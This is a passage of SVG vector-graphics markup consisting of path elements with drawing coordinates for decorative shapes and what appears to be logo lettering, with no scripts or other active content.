    <path class="fil0" d="M41.156 183.233c-0.151,0.034 -0.08,-0.01 -0.198,0.075 -0.059,0.043 -0.127,0.132 -0.182,0.195 0.14,-0.042 0.037,0.01 0.153,-0.057 0.017,-0.009 0.061,-0.042 0.076,-0.053 0.065,-0.053 0.074,-0.075 0.151,-0.16z"/>
    <path class="fil0" d="M63.104 161.915c-0.031,-0.136 0.036,-0.061 -0.093,-0.236 -0.06,-0.08 -0.057,-0.059 -0.141,-0.118 0.02,0.095 -0.014,0.03 0.035,0.128 0.007,0.016 0.037,0.06 0.047,0.075 0.047,0.063 0.088,0.092 0.152,0.151z"/>
    <path class="fil0" d="M46.33 164.611c-0.167,0.032 -0.033,-0.029 -0.212,0.057 -0.085,0.042 -0.124,0.084 -0.212,0.154 0.146,-0.032 0.11,-0.002 0.253,-0.08 0.065,-0.036 0.092,-0.065 0.171,-0.131z"/>
    <path class="fil0" d="M58.824 162.516c-0.154,0 -0.006,-0.024 -0.142,0.011 -0.007,0.002 -0.119,0.051 -0.119,0.051 -0.095,0.055 -0.104,0.069 -0.196,0.161 0.019,-0.004 0.029,-0.014 0.056,-0.012l0.401 -0.211z"/>
    <path class="fil0" d="M46.3 166.473c0,-0.15 0.047,-0.09 -0.025,-0.278 -0.084,-0.222 -0.01,-0.04 -0.128,-0.171l0.153 0.449z"/>
    <path class="fil0" d="M51.476 187.368c-0.166,-0.009 -0.181,-0.059 -0.343,0.076 0.211,0.017 0.133,0.054 0.343,-0.076z"/>
    <path class="fil0" d="M41.042 165.201c-0.013,-0.196 0.003,-0.191 -0.108,-0.362 0.011,0.209 -0.042,0.007 0.005,0.18 0.053,0.191 -0.005,0.068 0.103,0.182z"/>
    <path class="fil0" d="M63.349 162.293c-0.016,-0.139 0.085,0.017 -0.07,-0.208 -0.095,-0.135 -0.069,-0.083 -0.192,-0.181l0.262 0.389z"/>
    <path class="fil0" d="M63.526 162.537c-0.051,-0.143 0.034,-0.002 -0.065,-0.152 -0.081,-0.123 0.011,-0.006 -0.112,-0.092 0.027,0.215 0.034,0.145 0.177,0.244z"/>
    <path class="fil0" d="M58.971 186.664c-0.102,0.04 -0.058,0.006 -0.151,0.062 -0.017,0.011 -0.061,0.043 -0.076,0.056 -0.157,0.143 -0.02,0.008 -0.135,0.188l0.362 -0.306z"/>
    <path class="fil0" d="M37.935 172.539c-0.186,0.078 -0.127,0.043 -0.277,0.193 0.193,-0.03 0.027,0.032 0.165,-0.055 0.129,-0.08 0,0.007 0.112,-0.138z"/>
    <path class="fil0" d="M35.615 184.998c0.019,-0.188 0.057,-0.153 -0.065,-0.295 -0.001,0.022 -0.028,0.048 -0.004,0.067 0.023,0.019 -0.002,0.049 0.002,0.065 0.035,0.135 0.017,0.074 0.067,0.163z"/>
    <path class="fil0" d="M63.634 181.914l-0.23 0.253c0.117,-0.039 0.038,0.024 0.134,-0.072 0.102,-0.1 0.034,-0.026 0.096,-0.181z"/>
    <path class="fil0" d="M48.822 193.103l-0.342 0.04c0.194,0.044 0.04,0.037 0.205,0.027 0.128,-0.01 0.058,-0.022 0.137,-0.067z"/>
    <path class="fil0" d="M39.908 181.137c-0.087,0.038 -0.047,0.009 -0.133,0.096 -0.013,0.012 -0.006,0.054 -0.036,0.058 -0.033,0.003 -0.025,0.042 -0.033,0.065l0.202 -0.219z"/>
    <path class="fil0" d="M34.023 180.128l-0.209 0.209c0.017,-0.009 0.024,-0.023 0.049,-0.025 0.027,-0.002 0.037,-0.02 0.048,-0.031 0.091,-0.098 0.015,0.013 0.112,-0.153z"/>
    <path class="fil0" d="M35.615 184.998c-0.05,-0.089 -0.032,-0.028 -0.067,-0.163 -0.004,-0.016 0.021,-0.046 -0.002,-0.065 -0.024,-0.019 0.003,-0.045 0.004,-0.067l-0.238 -0.878c-0.13,-0.177 -0.139,-0.241 -0.159,-0.44 -0.084,-0.31 -0.325,-0.637 -0.401,-0.929 0.114,-0.316 0.365,-0.351 0.577,-0.502l0.446 -0.33c2.148,-1.439 2.859,-4.113 2.339,-6.847 -0.075,-0.39 -0.188,-0.754 -0.296,-1.076 -0.233,-0.698 -0.401,-0.702 -0.16,-0.969 0.15,-0.15 0.091,-0.115 0.277,-0.193l-0.018 0.018c0.145,-0.175 0.074,-0.125 0.265,-0.201 0.851,-0.496 1.974,-1.968 2.461,-3.005 0.48,-1.02 0.69,-2.163 0.553,-3.272 -0.032,-0.259 -0.136,-0.636 -0.154,-0.878 -0.108,-0.114 -0.05,0.009 -0.103,-0.182 -0.047,-0.173 0.006,0.029 -0.005,-0.18l-0.014 -0.063c-0.099,-0.108 -0.043,-0.009 -0.093,-0.138 -0.049,-0.121 -0.008,0.002 -0.015,-0.177 -0.115,-0.216 -0.159,-0.39 -0.269,-0.611 -0.062,-0.126 -0.307,-0.449 -0.001,-0.616 0.138,-0.107 0.192,-0.136 0.315,-0.221 0.018,-0.013 0.138,-0.094 0.149,-0.099 0.13,-0.063 -0.01,-0.01 0.162,-0.048 0.208,-0.2 0.475,-0.343 0.733,-0.58 0.834,-0.766 1.397,-1.356 1.804,-2.558 0.268,-0.794 0.359,-1.563 0.238,-2.276 -0.092,-0.535 -0.281,-1.393 -0.543,-1.758 -0.358,-0.19 -0.776,-0.277 -1.168,-0.395 -0.517,-0.155 -0.74,-0.343 -0.663,0.269 -0.037,0.14 0.028,0.724 0.05,1.008 0.026,0.349 0.001,0.751 -0.044,1.118 -0.106,0.88 -0.373,1.644 -0.76,2.393 -0.316,0.613 -0.861,1.256 -1.292,1.648 -0.292,0.265 -0.474,0.409 -0.758,0.611 -1.03,0.73 -0.813,0.159 -0.399,1.693 0.75,2.783 0.24,5.696 -2.159,7.486 -1.23,0.918 -1.033,0.383 -0.571,1.625 0.843,2.264 0.421,4.323 -1.008,6.257 -0.213,0.289 -0.425,0.464 -0.605,0.721 -0.097,0.166 -0.021,0.055 -0.112,0.153 -0.011,0.011 -0.021,0.029 -0.048,0.031 -0.025,0.002 -0.032,0.016 -0.049,0.025 -0.282,0.276 -0.57,0.544 -0.914,0.841 -0.135,0.172 -0.071,0.123 -0.263,0.199 -0.33,0.197 -0.002,0.572 0.124,0.865 1.009,2.368 0.631,4.744 -0.922,6.836 -0.282,0.38 -0.543,0.538 -0.569,0.802l0.017 0.102c0.195,0.225 0.824,0.314 1.164,0.418 0.554,0.17 0.559,0.166 0.941,-0.112 0.457,-0.334 0.917,-0.746 1.303,-1.244 0.422,-0.546 0.747,-1.318 0.906,-2.095 0.164,-0.805 0.057,-1.292 0.014,-1.951z"/>
    <path class="fil0" d="M38.553 185.156c0.063,0.097 0.035,0.023 0.08,0.148 0.014,0.041 0.022,0.111 0.026,0.136 0.011,0.09 0.012,0.138 0.001,0.275 -0.02,0.405 0.077,1.034 0.015,1.524 -0.136,1.085 -0.624,2.243 -1.237,3.112 -0.958,1.359 -1.382,1.103 0.448,1.665 0.603,0.185 0.546,0.083 0.923,-0.163l0.367 -0.295c0.876,-0.749 1.566,-1.684 1.839,-3.194 0.191,-1.051 -0.144,-2.604 -0.468,-3.32 -0.095,-0.109 -0.032,-0.009 -0.1,-0.13 -0.012,-0.02 -0.039,-0.101 -0.048,-0.124 -0.036,-0.104 -0.04,-0.126 -0.069,-0.253 -0.051,-0.179 -0.191,-0.29 -0.192,-0.546 0.133,-0.232 0.453,-0.366 0.638,-0.488 0.055,-0.063 0.123,-0.152 0.182,-0.195 0.118,-0.085 0.047,-0.041 0.198,-0.075 1.002,-0.852 1.784,-1.61 2.276,-3.277 0.338,-1.146 0.287,-3.15 -0.061,-4.012l-0.11 -0.366 -0.363 -1.127 0.395 -0.303c0.138,-0.156 0.081,-0.116 0.264,-0.195l0.98 -0.874c0.096,-0.208 0.054,-0.093 0.114,-0.156 0.011,-0.011 0.058,-0.017 0.048,-0.03 -0.01,-0.011 0.034,-0.012 0.05,-0.022 0.347,-0.492 0.494,-0.527 0.974,-1.353 0.368,-0.631 0.518,-0.979 0.742,-1.782 0.25,-0.891 0.151,-2.624 -0.165,-3.263l-0.153 -0.449c-0.073,-0.414 -0.521,-0.745 -0.241,-1.202 0.088,-0.07 0.127,-0.112 0.212,-0.154 0.179,-0.086 0.045,-0.025 0.212,-0.057 0.055,-0.072 0.029,-0.042 0.075,-0.074 0.168,-0.187 0.276,-0.266 0.514,-0.384 0.721,-0.401 1.839,-1.792 2.175,-2.888 0.438,-1.431 0.264,-2.57 -0.147,-3.62 -0.198,-0.204 -0.168,-0.344 -0.22,-0.393 -0.381,-0.164 -1.401,-0.497 -1.788,-0.493 -0.133,0.28 0.028,0.803 0.037,1.079 0.013,0.403 0.016,0.754 -0.011,1.146 -0.117,1.647 -0.804,3.161 -1.969,4.256 -0.44,0.414 -1.568,1.154 -1.591,1.219 -0.086,0.248 2.322,5.305 -1.591,8.472 -0.1,0.156 -0.027,0.07 -0.142,0.179l-0.425 0.26c-0.029,-0.002 -0.038,0.011 -0.057,0.017 -0.422,0.361 -0.633,0.133 -0.433,0.817 0.132,0.129 0.084,-0.1 0.112,0.183 0.137,0.155 0.049,0.02 0.052,0.196 0.453,0.745 0.573,2.225 0.467,3.181 -0.207,1.872 -1.203,2.8 -1.48,3.373l-0.202 0.219c-0.162,0.24 -0.657,0.732 -0.888,0.931 -0.237,0.205 -0.821,0.638 -0.954,0.836 -0.057,0.186 0.578,1.237 0.689,2.033z"/>
    <path class="fil0" d="M59.644 171.724c-0.094,0.128 0.009,0.057 -0.145,0.172 -0.19,0.142 -0.046,0.032 -0.195,0.072l-0.097 0.057c-0.113,0.108 -0.011,0.034 -0.127,0.102 -0.02,0.011 -0.098,0.04 -0.125,0.049 -0.176,0.058 -0.125,0.045 -0.301,0.05 -0.457,-0.005 -0.642,0.101 -1.233,-0.119 -0.44,-0.164 -0.673,-0.4 -0.935,-0.655 -0.203,-0.158 -0.393,-0.489 -0.415,-0.743 -0.047,-0.452 -0.188,-0.625 -0.007,-1.267 0.172,-0.612 0.347,-0.761 0.67,-1.124 0.063,-0.083 0.093,-0.142 0.174,-0.195 0.206,-0.131 0.003,-0.025 0.209,-0.06 0.321,-0.249 1.044,-0.368 1.575,-0.241 0.661,0.158 1.11,0.514 1.395,0.947 0.512,0.777 0.556,2.235 -0.443,2.955zm-9.678 1.649c0.005,0.02 0.011,0.044 0.013,0.059l-0.086 0.739c-0.146,0.366 -0.05,0.702 -0.143,1.061 0.036,0.074 0.037,0.016 0.046,0.153 0.011,0.153 0.006,0.045 -0.036,0.217 -0.114,0.556 0.046,2.297 0.101,2.877 0.162,1.68 0.615,3.723 1.099,5.35 0.151,0.508 0.591,2.042 0.85,2.472 0.127,0.18 0.115,0.172 0.141,0.393l0.154 0.466c-0.159,0.116 -0.409,0.148 -0.629,0.208 -0.21,0.13 -0.132,0.093 -0.343,0.076 -0.219,0.102 -0.496,0.166 -0.715,0.246 -0.246,0.088 -0.468,0.198 -0.709,0.263 -0.162,0.163 -0.339,0.233 -0.584,0.265l-0.013 0.001c-0.125,0.135 0.002,0.037 -0.164,0.146l-0.726 0.387c-0.255,0.158 -0.155,0.107 -0.323,0.129 -0.129,0.126 -0.478,0.329 -0.687,0.482 -0.264,0.194 -0.459,0.362 -0.669,0.516 -0.08,0.138 -0.047,0.185 -0.252,0.245 -0.424,0.367 -0.713,0.724 -1.096,1.197 -0.225,0.276 -0.845,1.194 -0.916,1.518 -0.092,0.295 -0.266,0.527 -0.224,0.847l0.32 0.06c0.677,-0.105 1.305,-0.306 2.018,-0.404 0.632,-0.086 1.484,-0.21 2.087,-0.199l0.342 -0.04 0.711 0.054c0.099,-0.062 -0.01,-0.041 0.145,-0.059 0.135,-0.016 0.059,-0.004 0.214,0.035 0.257,0.057 0.492,0.027 0.715,0.049 0.676,0.065 1.719,0.317 2.392,0.526 0.959,0.298 2.037,0.862 2.743,1.351 1.169,0.807 2.168,1.548 3.137,2.56 0.399,0.417 0.698,0.862 0.941,0.739 0.442,-0.234 0.264,-2.228 0.317,-2.631 -0.048,-0.073 -0.058,-0.024 -0.088,-0.179 -0.019,-0.102 -0.002,-0.187 0.005,-0.288 0.019,-0.21 -0.203,-1.22 -0.292,-1.393 -0.087,-0.121 -0.032,-0.001 -0.084,-0.148 0,-0.001 -0.035,-0.155 -0.042,-0.179 -0.046,-0.168 -0.057,-0.145 -0.085,-0.34 -0.035,-0.128 0.008,0.003 -0.049,-0.137l-0.178 -0.435 0.004 -0.024c-0.014,-0.013 -0.053,-0.039 -0.04,-0.041 0.001,-0.001 -0.131,-0.107 -0.182,-0.453l-0.178 -0.411c-0.179,-0.17 -0.138,-0.023 -0.177,-0.299l-0.197 -0.307c-0.113,-0.108 -0.12,-0.127 -0.194,-0.229 -0.055,-0.076 -0.04,-0.037 -0.077,-0.106 -0.098,-0.183 -0.031,-0.016 -0.064,-0.2l-0.031 -0.002c-0.106,-0.122 -0.145,-0.17 -0.217,-0.273 -0.034,-0.047 -0.047,-0.055 -0.075,-0.106 -0.08,-0.146 -0.038,-0.064 -0.078,-0.2l-0.156 -0.184c-0.172,-0.13 -0.127,-0.069 -0.21,-0.258 -0.111,-0.151 -0.258,-0.301 -0.332,-0.428 -0.2,-0.137 -0.03,0.031 -0.16,-0.106 -0.133,-0.138 -0.064,-0.033 -0.1,-0.177l-0.126 -0.12c-0.217,-0.134 -0.109,0.008 -0.199,-0.229 0.183,-0.254 0.003,-0.049 0.19,-0.102 0.287,-0.202 0.631,-0.439 0.969,-0.701 0.259,-0.2 0.656,-0.554 0.915,-0.702 0.115,-0.18 -0.022,-0.045 0.135,-0.188 0.015,-0.013 0.059,-0.045 0.076,-0.056 0.093,-0.056 0.049,-0.022 0.151,-0.062l1.456 -1.275c0.114,-0.174 0.028,-0.123 0.248,-0.247 0.291,-0.27 0.646,-0.625 0.946,-0.92 0.241,-0.235 0.7,-0.815 0.911,-0.971 0.094,-0.206 0.086,-0.196 0.268,-0.306 0.191,-0.27 0.417,-0.526 0.604,-0.778l0.23 -0.253c0.498,-0.772 1.061,-1.424 1.5,-2.243 0.476,-0.884 0.931,-1.862 1.231,-2.93 0.392,-1.393 0.568,-3.032 0.479,-4.45 -0.024,-0.38 -0.112,-0.908 -0.112,-1.235l-0.073 -0.298c0.031,-0.485 -0.429,-2.151 -0.557,-2.574 -0.139,-0.459 -0.259,-0.822 -0.411,-1.217 -0.145,-0.38 -0.345,-0.808 -0.453,-1.151 -0.105,-0.104 -0.044,-0.018 -0.11,-0.125 -0.039,-0.063 -0.042,-0.097 -0.073,-0.162 -0.117,-0.257 -0.32,-0.6 -0.367,-0.872l-0.191 -0.411 -0.368 -0.597c-0.046,-0.125 -0.008,0.005 -0.041,-0.173l-0.562 -0.939c-0.143,-0.099 -0.15,-0.029 -0.177,-0.244l-0.262 -0.389 0.017 0.011c-0.064,-0.059 -0.105,-0.088 -0.152,-0.151 -0.01,-0.015 -0.04,-0.059 -0.047,-0.075 -0.049,-0.098 -0.015,-0.033 -0.035,-0.128 -0.167,-0.105 -0.227,-0.192 -0.32,-0.42 -0.235,-0.438 -0.762,-0.056 -1.081,0.06 -0.181,0.162 -0.114,0.111 -0.315,0.119l-0.446 0.213c-0.108,0.112 -0.004,0.042 -0.165,0.136 -0.05,0.029 -0.051,0.021 -0.119,0.051 -0.127,0.054 -0.116,0.059 -0.287,0.081l-0.257 0.118c-0.098,0.093 -0.034,0.044 -0.128,0.109 -0.002,0.003 -0.106,0.062 -0.118,0.068 -0.072,0.039 -0.107,0.055 -0.195,0.09l-0.615 0.33 -0.401 0.211c-0.027,-0.002 -0.037,0.008 -0.056,0.012l-0.241 0.155c-0.151,0.161 -0.184,0.145 -0.342,0.259 -0.033,0.023 -0.105,0.084 -0.14,0.104 -0.205,0.115 -0.017,0.028 -0.2,0.07l-0.674 0.452c-0.063,0.07 -0.116,0.14 -0.182,0.185 -0.116,0.077 -0.058,0.038 -0.201,0.07 -0.07,0.064 -0.045,0.038 -0.119,0.104 -0.104,0.133 -0.129,0.157 -0.242,0.246 -0.018,0.015 -0.148,0.102 -0.148,0.102 -0.136,0.068 0.016,0.009 -0.164,0.049l-0.828 0.699c-0.083,0.134 -0.022,0.098 -0.165,0.226 -0.12,0.108 -0.1,0.064 -0.182,0.103l-0.141 0.149 -0.219 0.197c-0.178,0.216 -0.423,0.398 -0.674,0.689 -1.211,1.399 -2.084,2.6 -2.845,4.404 -0.356,0.846 -0.534,1.95 -0.694,2.371z"/>
   </g>
   <g>
    <path class="fil0" d="M17.706 171.279l0.065 -0.353 13.231 3.903c0.252,-0.306 0.969,-2.805 0.997,-3.271 -0.54,-0.332 -13.394,-4.037 -15.657,-4.715l-0.806 -0.217c-0.216,-0.008 -0.117,-0.004 -0.257,0.045l16.598 4.981 -0.934 3.042c-0.596,-0.085 -10.762,-3.15 -12.539,-3.699 -0.751,-0.233 -0.583,-0.086 -0.706,-0.105 -0.038,-0.005 -0.049,0.013 -0.072,0.022l0.08 0.367z"/>
    <path class="fil0" d="M22.123 162.407c-0.387,-0.298 -1.216,-0.773 -1.41,-1.125l6.349 1.874c0.395,0.117 0.461,0.108 0.34,0.514l-0.65 2.091 -4.629 -3.354zm3.535 5.661c0.737,0.403 1.838,0.724 2.714,0.893l1.429 -4.752 0.116 -0.14c0.192,-0.214 0.202,-0.105 0.917,0.111 0.318,0.097 0.637,0.189 0.956,0.284 0.664,0.198 1.336,0.412 2.005,0.589l0.809 -2.683 -3.606 -1.078c-0.483,-0.189 -0.108,-0.016 -0.193,-0.23 0.132,-0.45 0.452,-1.184 0.389,-1.566 -0.111,-0.218 -2.182,-0.723 -2.351,-0.73l-0.523 1.611c-2.453,-0.577 -6.029,-1.776 -8.688,-2.566 -0.66,-0.196 -1.44,-0.562 -1.628,-0.301 -0.065,0.091 -0.937,3.097 -1.003,3.403l8.657 7.155z"/>
    <path class="fil0" d="M17.706 171.279l-0.08 -0.367c0.023,-0.009 0.034,-0.027 0.072,-0.022 0.123,0.019 -0.045,-0.128 0.706,0.105 1.777,0.549 11.943,3.614 12.539,3.699l0.934 -3.042 -16.598 -4.981c-0.174,0.543 -0.35,1.167 -0.525,1.742 -0.315,1.03 -0.109,0.801 0.126,1.531 0.224,0.696 0.524,2.002 0.562,2.839l2.326 0.699c0.114,-0.568 -0.037,-1.618 -0.062,-2.203z"/>
   </g>
  </g>
  <g id="_1324570165600">
   <g>
    <path class="fil0" d="M60.715 98.551l1.762 -2.304c-0.242,-0.294 -0.465,-0.649 -0.562,-0.96 -0.276,-0.894 0.508,-1.963 1.651,-1.547 1.006,0.364 3.283,2.069 3.926,2.918 0.905,1.197 -0.21,2.395 -1.344,1.911 -0.466,-0.2 -1.181,-0.646 -1.641,-0.997l-1.983 2.592c2.708,2.071 5.058,2.656 7.277,-0.753 0.567,-0.871 1.014,-1.781 0.844,-2.871 -0.391,-2.522 -4.473,-5.565 -6.857,-5.987 -0.425,-0.075 -0.702,-0.06 -1.12,-0.003 -0.382,0.053 -0.701,0.187 -1.066,0.415 -0.847,0.531 -1.57,1.781 -1.772,2.745 -0.046,0.217 -0.018,0.371 -0.029,0.565 -0.306,-0.234 -0.48,-0.39 -0.696,-0.597l-1.442 -1.188c-0.302,-0.231 -0.361,-0.355 -0.68,-0.599l3.195 -4.176 -2.304 -1.762 -4.884 6.383c2.455,1.879 5.262,4.33 7.725,6.215z"/>
    <path class="fil0" d="M49.568 99.99l1.968 1.506c0.173,-0.27 0.767,-2.239 0.822,-2.566l11.04 8.446 2.056 -2.687 -13.824 -10.578 -1.578 2.064c-0.087,0.114 0.012,0.499 0.004,0.905 -0.017,1.011 -0.354,2.11 -0.488,2.91z"/>
   </g>
   <g>
    <path class="fil0" d="M64.481 116.65c-0.686,0.896 -0.965,1.771 -0.85,2.71 0.276,2.222 2.44,3.751 4.882,2.921 0.042,0.125 0.03,0.151 0.059,0.281 0.023,0.111 0.058,0.197 0.098,0.312 0.079,0.224 0.167,0.396 0.279,0.612 0.647,1.246 2.256,2.108 3.658,1.913 1.951,-0.272 2.333,-1.032 3.517,-2.579 0.369,-0.482 0.739,-0.963 1.106,-1.447 0.212,-0.279 0.354,-0.389 0.532,-0.608l1.659 -2.171c1.284,-1.677 1.688,-3.392 1.046,-5.262 -0.603,-1.754 -1.987,-3.011 -3.762,-3.494 -1.062,-0.29 -2.194,-0.195 -3.222,0.188 -0.346,0.13 -1.222,0.55 -1.503,0.901 -0.556,-1.211 -1.978,-2.275 -3.293,-2.521 -0.697,-0.131 -0.988,-0.138 -1.666,-0.049 -0.604,0.08 -1.014,0.205 -1.592,0.507 -1.423,0.744 -2.422,2.307 -2.522,3.882 -0.089,1.417 0.444,3.039 1.574,3.904z"/>
    <path class="fil0" d="M81.902 136.155l1.567 1.199c0.091,0.07 0.141,0.064 0.212,-0.029l19.881 -25.983 -1.727 -1.322c-0.093,-0.071 -0.141,-0.064 -0.213,0.028l-19.758 25.824c-0.072,0.094 -0.056,0.211 0.038,0.283z"/>
    <path class="fil0" d="M78.769 133.759l1.567 1.198c0.093,0.071 0.141,0.064 0.213,-0.028l19.789 -25.864c0.07,-0.093 0.064,-0.142 -0.029,-0.213l-1.607 -1.229c-0.091,-0.071 -0.141,-0.064 -0.212,0.029l-19.759 25.822c-0.071,0.095 -0.055,0.212 0.038,0.285z"/>
    <path class="fil0" d="M81.482 109.409c0.903,0.692 0.455,-0.344 1.134,-1.233 0.543,-0.711 1.052,-1.153 1.785,-1.501 0.452,-0.216 0.785,-0.294 1.243,-0.412 0.593,-0.153 0.627,-0.164 0.619,-0.772 -0.016,-1.364 0.103,-2.215 1.054,-3.459 0.165,-0.215 0.385,-0.4 0.579,-0.538 0.225,-0.161 0.476,-0.174 0.603,-0.341 0.062,-0.08 0.145,-0.763 -0.825,-0.505l-0.657 0.21c-1.191,0.464 -1.895,1.539 -2.224,2.736 -0.123,0.448 -0.09,0.849 -0.163,1.284l-0.587 0.19c-3.065,1.21 -2.78,4.174 -2.561,4.341z"/>
    <path class="fil0" d="M75.271 103.129c-1.229,0.418 -2.336,1.384 -2.489,2.749 -0.181,1.623 0.546,1.455 0.65,1.32 0.292,-0.381 -0.01,-0.172 0.217,-0.751 0.748,-1.914 2.891,-2.146 2.988,-2.272 0.256,-0.335 -0.033,-0.675 0.07,-1.598 0.232,-2.06 1.545,-2.512 1.547,-2.514 0.297,-0.388 -0.09,-0.702 -0.479,-0.614 -0.046,0.011 -0.083,0.024 -0.139,0.04 -1.248,0.361 -1.928,1.11 -2.273,2.366 -0.077,0.282 -0.176,1.028 -0.092,1.274z"/>
    <path class="fil0" d="M78.274 122.173l4.096 3.134c0.372,-0.306 1.001,-1.224 1.331,-1.656 0.072,-0.094 0.056,-0.212 -0.037,-0.283l-3.855 -2.951c-0.095,-0.071 -0.212,-0.056 -0.285,0.038 -0.223,0.293 -1.175,1.459 -1.25,1.718z"/>
    <path class="fil0" d="M73.58 99.098c0.307,-0.252 0.587,-1.177 1.877,-1.352 0.263,-0.034 0.481,-0.084 0.748,-0.066 0.683,0.043 0.666,0.063 0.833,-0.557 0.533,-1.973 1.965,-1.95 2.063,-2.079 0.172,-0.223 0.227,-0.336 -0.115,-0.597 -0.216,-0.165 -1.676,-0.14 -2.446,0.867 -0.422,0.551 -0.359,0.577 -0.608,1.127 -0.447,-0.029 -0.461,-0.004 -0.853,0.09 -0.98,0.235 -1.631,0.882 -1.899,1.863 -0.103,0.381 -0.041,0.612 0.4,0.704z"/>
   </g>
  </g>
  <g id="_1324570169344">
   <g>
    <path class="fil0" d="M178.144 15.126l4.554 -0.736c0.224,0.36 -0.408,6.812 -0.488,7.652l-0.556 7.743 3.108 -0.49c0.15,-0.415 0.331,-3.657 0.38,-4.329 0.18,-2.474 0.542,-6.326 0.647,-8.763 0.081,-1.862 0.318,-2.632 -0.186,-4.83l-7.847 1.272 0.388 2.481z"/>
    <path class="fil0" d="M170.208 15.836l0.394 2.364c0.668,-0.149 1.988,-1.164 2.382,-1.195l2.281 13.815 3.275 -0.554 -2.826 -17.268 -2.242 0.349c-0.508,0.083 -0.46,0.229 -0.817,0.601 -0.643,0.669 -1.727,1.411 -2.447,1.888z"/>
   </g>
   <path class="fil0" d="M185.438 51.585c1.421,0.156 1.779,0.55 4.09,0.167 2.284,-0.379 2.87,-1.23 3.854,-1.622 0.367,2.823 0.807,4.655 2.93,6.633 0.241,0.224 0.528,0.363 0.663,0.643 -0.681,0.864 -2.649,1.467 -3.883,1.608 -2.466,0.282 -5.096,-1.08 -6.522,-3.166 -0.487,-0.711 -1.586,-3.269 -1.132,-4.263zm12.832 4.392c-0.505,-0.181 -1.437,-1.232 -1.81,-1.793 -1.154,-1.739 -1.5,-3.807 -0.976,-5.819 0.194,-0.746 0.677,-1.862 1.092,-2.255 0.999,0.152 2.699,2.746 3,4.583 0.28,1.71 -0.32,4.703 -1.306,5.284zm2.714 -7.091c0.468,-0.015 1.322,0.31 1.968,0.365 3.774,0.322 5.721,-1.502 6.178,-1.525 1.348,4.523 -1.008,8.296 -5.003,9.409 -1.616,0.451 -2.832,0.135 -4.12,-0.193 0.048,-0.552 0.832,-1.046 1.315,-3.534 0.322,-1.655 0.076,-2.785 -0.338,-4.522zm-2.786 -4.406c0.329,-0.45 1.844,-1.08 2.59,-1.246 1.178,-0.262 2.171,-0.211 3.145,-0.002 1.518,0.324 3.866,1.761 4.21,2.838 -0.394,0.451 -1.755,1.063 -2.551,1.231 -1.966,0.413 -3.969,0.15 -5.544,-0.963 -0.374,-0.264 -1.745,-1.252 -1.85,-1.858zm-12.381 5.332c-0.119,-0.649 0.808,-2.009 1.121,-2.379 1.254,-1.478 2.788,-2.47 4.888,-2.668 0.812,-0.076 2.312,-0.035 2.836,0.371 -0.025,1.193 -1.759,3.14 -3.052,3.945 -1.662,1.036 -4.051,1.291 -5.793,0.731zm16.325 -8.496c-0.08,-0.252 0.249,-0.559 0.396,-0.792 0.524,-0.823 0.886,-1.729 1.115,-2.614 0.517,-2.002 0.075,-3.038 -0.069,-4.664 1.358,-0.18 2.899,0.326 3.896,0.917 5.727,3.399 3.086,10.122 1.974,10.529 -0.513,-0.528 -0.843,-0.963 -1.404,-1.421 -1.534,-1.254 -3.781,-2.151 -5.908,-1.955zm-21.303 2.788c-0.624,-3.697 2.181,-7.499 5.137,-7.966 0.097,0.434 0.107,0.896 0.196,1.342 0.345,1.735 1.176,3.406 2.436,4.607 0.25,0.237 1.281,1.085 1.348,1.213 -0.339,0.22 -2.097,0.558 -3.741,2.234 -1.737,1.767 -1.856,2.982 -2.216,3.358 -0.542,-0.187 -1.586,-1.301 -1.966,-1.852 -0.545,-0.791 -1.004,-1.813 -1.194,-2.936zm16.282 -1.569c-0.759,-3.228 -0.098,-5.675 2.179,-7.626 0.227,-0.194 2.015,-1.432 2.383,-1.297 0.469,0.17 0.418,2.719 0.356,3.138 -0.389,2.628 -2.658,5.476 -4.918,5.785zm-2.052 0.333c-0.694,0.176 -2.212,-0.242 -2.743,-0.45 -0.817,-0.321 -1.524,-0.78 -2.184,-1.362 -1.154,-1.019 -2.455,-3.128 -2.317,-5.175 0.633,-0.219 2.269,0.283 2.732,0.466 2.506,0.991 4.475,3.481 4.512,6.521zm0.224 -5.06c-0.407,-0.157 -1.307,-2.26 -4.73,-3.381 -2.271,-0.745 -2.839,0.154 -2.263,-1.237 1.787,-4.317 6.898,-5.871 10.575,-3.371 0.558,0.379 1.873,1.476 2.02,2.105 -0.105,0.078 -0.864,0.373 -1.052,0.469 -1.588,0.804 -2.849,2.035 -3.727,3.584l-0.823 1.831zm-11.683 13.048c0.04,1.293 -0.207,1.144 0.161,2.968 0.5,2.483 2.362,4.806 4.519,5.943 2.393,1.26 5.523,1.479 8.13,0.145 1.209,-0.618 2.06,-1.394 2.143,-1.436 0.314,-0.156 0.788,0.158 1.204,0.274 1.607,0.444 2.494,0.51 4.282,0.209 3.538,-0.597 6.319,-3.421 7.063,-6.74 0.733,-3.274 -0.48,-5.087 -0.58,-5.851 1.03,-1.197 1.916,-2.668 2.2,-4.438 0.626,-3.892 -1.174,-7.646 -4.574,-9.451 -2.294,-1.22 -3.247,-0.939 -5.379,-1.044 -1.086,-1.717 -2.008,-2.668 -3.585,-3.531 -4.984,-2.726 -11.475,-0.182 -12.977,5.961 -0.122,0.503 -0.123,0.27 -1.191,0.651 -1.311,0.467 -2.527,1.165 -3.489,2.184 -2.736,2.905 -3.388,6.969 -1.493,10.524 1.321,2.478 2.556,2.723 3.566,3.632z"/>
  </g>
  <path class="fil1" d="M536.075 167.733c19.78,0 34.614,-14.927 34.614,-33.333l0 -0.183c0,-18.407 -14.651,-33.15 -34.43,-33.15 -19.78,0 -34.615,14.93 -34.615,33.333l0 0.183c0,18.403 14.652,33.15 34.431,33.15zm0.184 -16.026c-9.707,0 -16.391,-8.057 -16.391,-17.307l0 -0.183c0,-9.249 6.501,-17.124 16.207,-17.124 9.798,0 16.483,8.061 16.483,17.307l0 0.183c0,9.247 -6.501,17.124 -16.299,17.124zm43.68 14.744l17.765 0 0 -19.414 7.6 0 0.184 0 12.911 19.414 20.512 0 -15.293 -22.344c7.967,-3.388 13.187,-9.89 13.187,-19.688l0 -0.184c0,-6.318 -1.969,-11.218 -5.678,-14.926 -4.348,-4.349 -11.083,-6.959 -20.878,-6.959l-30.31 0 0 64.101zm17.765 -33.332l0 -15.385 11.629 0c5.953,0 9.615,2.566 9.615,7.601l0 0.183c0,4.667 -3.482,7.601 -9.523,7.601l-11.721 0zm80.767 34.614c11.629,0 21.061,-4.304 27.838,-9.89l0 -28.846 -29.487 0 0 13.004 12.637 0 0 7.783c-2.656,1.74 -5.952,2.656 -10.255,2.656 -10.165,0 -17.4,-7.417 -17.4,-17.765l0 -0.183c0,-9.798 7.143,-17.582 16.392,-17.582 6.318,0 